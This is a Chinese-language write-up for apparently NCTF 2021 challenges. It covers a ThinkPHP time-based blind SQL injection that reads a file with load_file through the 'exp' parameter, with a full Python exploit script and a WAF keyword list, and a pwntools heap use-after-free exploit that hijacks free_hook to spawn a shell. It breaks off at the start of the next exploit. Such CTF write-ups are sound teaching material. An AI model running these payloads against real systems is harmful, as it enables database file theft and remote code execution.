
可以发现把那个 RCE 的给修了,而且给了个 ffllaagg.php,应该就是要读这个文件了。
那还是接着看他控制器吧。
application/index/controller/M1sakaM1yuu.php
<?php
/*
* @Author: [emailprotected]
* @blog: www.m1saka.love
*/
namespace app\index\controller;
function waf($str){
if(preg_match("/system| |\*|union|insert|and|into|outfile|dumpfile|infile|floor|set|updatexml|extractvalue|length|exists|user|regexp|;/i", $str)){
return true;
}
}
class M1sakaM1yuu
{
public function index()
{
$username = request()->get('username/a');
$str = implode(',',$username);
if (waf($str)) {
return '<img src="http://www.m1saka.love/wp-content/uploads/2021/11/hutao.jpg" alt="hutao" />';
}
if($username){
db('m1saka')->insert(['username' => $username]);
return '啊对对对';
}
else {
return '说什么我就开摆';//
}
}
}按理说,访问 http://129.211.173.64:8086/public/index.php/index/M1sakaM1yuu/index 应该就能到这里,但是这里不行。
为了访问到这里,特地去看了 ThinkPHP 的控制器路由,这个是驼峰命名法。


这道题里 url_convert 就设置为 true,所以就只能通过 下划线 的方式来访问了。

正如出题人的回复:
出题的时候特意定义了一个使用驼峰命名法的控制器M1sakaM1yuu,在thinkPHP官方文档中,访问的正确方式应该是index/m1saka_m1yuu/index,中间使用下划线隔开,但是兼容了index/M1sakaM1yuu/index这样的访问方式,这也是在《摆就完事了》中此访问方式能访问到的原因。但是在《摆就完事了2.0》中我加上了官方补丁取消非预期解法,官方补丁不允许路由中存在大写字母,所以会返回404。希望大家以后在开发和代码审计时能注意到这个细节。
于是应该访问 http://129.211.173.64:8086/public/index.php/index/m1saka_m1yuu/index
接下来就是 SQL 注入了。
还好出题人给了 sql 文件,可以方便复现。
DROP DATABASE IF EXISTS `nctf`; CREATE DATABASE nctf; GRANT SELECT,INSERT,UPDATE,DELETE on nctf.* to nctf@'127.0.0.1' identified by 'nctf'; GRANT SELECT,INSERT,UPDATE,DELETE on nctf.* to nctf@localhost identified by 'nctf'; GRANT ALL PRIVILEGES on *.* to nctf@'127.0.0.1' WITH GRANT OPTION; GRANT ALL PRIVILEGES on *.* to nctf@localhost WITH GRANT OPTION; flush privileges; use nctf; CREATE TABLE `m1saka` ( `id` integer(9) AUTO_INCREMENT, `username` varchar(20) NOT NULL, `password` varchar(50) NULL, `flag_in_ffllaagg.php` varchar(100) NULL, `age` int(5) NULL, PRIMARY KEY (`id`) ); INSERT INTO `m1saka` (`username`,`password`,`flag_in_ffllaagg.php`,`age`) VALUES ('m1saka','marry_dingnan','Admin',999);这里也提示了 flag 在那个文件里。
这里复现一下,由于目前主办方没有开源题目,这里就用 DASCTF 的模板自己造一个 Dockerfile 好了。
FROM dasctfbase/web_php56_apache_mysql
COPY www /var/www/html
# 如需操作数据库请将 sql 文件拷贝到 /db.sql
COPY www/db.sql /db.sql
# 请声明对外暴露端口
EXPOSE 80docker build -t nctf2021_bai .
docker run -it -d -p 8000:80 nctf2021_bai:latest
docker ps
# xxxxx
# 进去改 MySQL 配置
docker exec -it xxxx /bin/bash首先需要把 MySQL 的 secure_file_prive 全局参数设为空(不是 NULL)。
设置之前,是读不到其他文件的。

限制 mysql 不允许导入 | 导出
--secure_file_prive=null限制 mysql 的导入 | 导出 只能发生在
/tmp/目录下
--secure_file_priv=/tmp/不对 mysql 的导入 | 导出做限制
--secure_file_priv=
echo 'secure_file_priv=' >> /etc/mysql/mysql.conf.d/mysqld.cnf
然后重启容器,这样就能读到文件了。

现在就可以访问 http://127.0.0.1:8000/public/index.php/index/m1saka_m1yuu/index?username= 进入到所需的控制器了。
接下来就是 SQL 注入环节。
对比一下官方源码,有个 EXP 的过滤给去掉了。

跟着 db('m1saka')->insert(['username' => $username]); 看 insert



所以只需要传个数组(array),然后第0个元素是 exp,第1个元素放注入的内容就完事了。
再来看 waf。
function waf($str){
if(preg_match("/system| |\*|union|insert|and|into|outfile|dumpfile|infile|floor|set|updatexml|extractvalue|length|exists|user|regexp|;/i", $str)){
return true;
}
}相当于把写文件的那些都过滤掉了。再考虑到提示了是读文件,于是试着构造时间盲注。
GET /public/index.php/index/m1saka_m1yuu/index?username[0]=exp&username[1]=if((select(substr(load_file("/var/www/html/ffllaagg.php"),1,1))=0x3c),sleep(3),0)先在 docker 里的 mysql 试试。

Exp:
这里本地调试,延时就设的短一点了,实际根据需要调整一下就行。(
# MiaoTony
import requests
import time
import string
url = r'http://xxxxxx:xxxx/public/index.php/index/m1saka_m1yuu/index'
s = r'{}<>?. ' + string.ascii_letters + string.digits + r'[emailprotected]#$%^&*()_-+="\'\\/'
flag = ''
for i in range(1, 100):
for j in s:
payload = f'select(substr(load_file("/var/www/html/ffllaagg.php"),{i},1))={hex(ord(j))}'
# print(payload)
param = {'username[0]': 'exp',
'username[1]': f'if(({payload}),sleep(1.5),0)'}
t = time.time()
r = requests.get(url, params=param)
if time.time() - t > 1:
flag += j
print(f'[+] {i} {j} {flag}')
break
# username[0]=exp&username[1]=if((select(substr(load_file("/var/www/html/ffllaagg.php"),1,1))=0x3c),sleep(3),0)
# username[0]=exp&username[1]=sleep(if((select(substr(load_file("/var/www/html/ffllaagg.php"),1,1))=0x3c),3,0))
完事。
另外本地还可以把 config.php 里的 debug 和 trace 改成 true,来调试看看调用栈。

比如故意在 SQL 里加个 ',然后看看。


Pwn
ezheap
题目描述:
总之就是非常简单 nc 129.211.173.64 10002附件链接:
http://download.kagehutatsu.com/Download/ezheap.zip https://attachment.h4ck.fun:9000/pwn/ezheap/ezheap.zip https://nctf.slight-wind.com/pwn/ezheap/ezheap.zip
简单uaf,直接打free_hook
from pwn import *
context.log_level = 'debug'
# sh = process('./ezheap')
sh = remote('129.211.173.64',10002)
def menu(choice):
sh.recvuntil(">> ")
sh.sendline(str(choice))
def add(size, content):
menu(1)
sh.recvuntil(': ')
sh.sendline(str(size))
sh.recvuntil(': ')
sh.send(content)
def edit(idx, content):
menu(2)
sh.recvuntil(': ')
sh.sendline(str(idx))
sh.recvuntil(': ')
sh.send(content)
def delte(idx):
menu(3)
sh.recvuntil(': ')
sh.sendline(str(idx))
def show(idx):
menu(4)
sh.recvuntil(': ')
sh.sendline(str(idx))
for i in range(30):
add(0x70, b'a'*0x70)
delte(0)
show(0)
heap_base = u64(sh.recv(8)) << 12
log.success('heapbase: ' + hex(heap_base))
for i in range(1,7):
delte(i)
delte(7)
delte(8)
delte(7)
for i in range(7):
add(0x70,'d'*0x70)
add(0x70, 'c'*0x70)
edit(15, p64((heap_base + 0x290) ^ (heap_base >> 12))+b'\n')
add(0x70, b'a'*0x70)
add(0x70, b'a'*0x70)
add(0x70, p64(0) + p64(0x481) + b'\n')
delte(0)
show(0)
libc_base = u64(sh.recv(8)) - 0x1e0c00
log.success('libc_base: ' + hex(libc_base))
system = libc_base + 0x00000000004fa60
binsh_str = libc_base + 0x00000000001abf05
free_hook = libc_base + 0x0000000001e3e20
add(0x70, 'c'*0x70)
delte(0)
edit(15, p64((0) ^ (heap_base >> 12)) + p64(0)+b'\n')
delte(0)
edit(15, p64((0) ^ (heap_base >> 12)) + p64(0)+b'\n')
delte(0)
edit(15, p64((free_hook) ^ (heap_base >> 12))+b'\n')
add(0x70, b'a'*0x70)
add(0x70, p64(system) + b'\n')
add(0x20, '/bin/sh\x00')
delte(15)
sh.interactive()login
题目描述:
Welcome, it's ez nc 129.211.173.64 10005附件链接:
http://download.kagehutatsu.com/Download/login.zip https://attachment.h4ck.fun:9000/pwn/login/login.zip https://nctf.slight-wind.com/pwn/login/login.zip
栈溢出,使用栈迁移,然后调用syscall
from pwn import *
